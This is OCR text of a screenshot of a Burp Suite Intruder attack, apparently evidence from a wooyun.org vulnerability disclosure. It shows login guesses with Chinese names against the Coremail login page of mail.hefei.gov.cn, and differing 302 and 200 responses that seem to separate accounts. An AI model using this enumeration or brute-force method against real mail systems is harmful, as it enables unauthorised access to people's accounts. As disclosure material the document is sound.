 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
60 wanghui 302 539
86 zhangchao 302 539
200 wanghui 302 539
280 chenchen 302 539
455 zhaoyong 302 539
13 liuwei 200 13102
33 lijuan 200 13102
43 liujie 200 13102
294 liufei 200 13102
15 zhangli 200 13103
24 liuyang 200 13103
110 zhangli 200 13103
Request Response
Raw Params Headers Hex
POST /coremail/index.jsp?cus=1 HTTP/1.1
Host: mail.hefei.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
? < + > Type a search term 0 matches
www.wooyun.org
Finished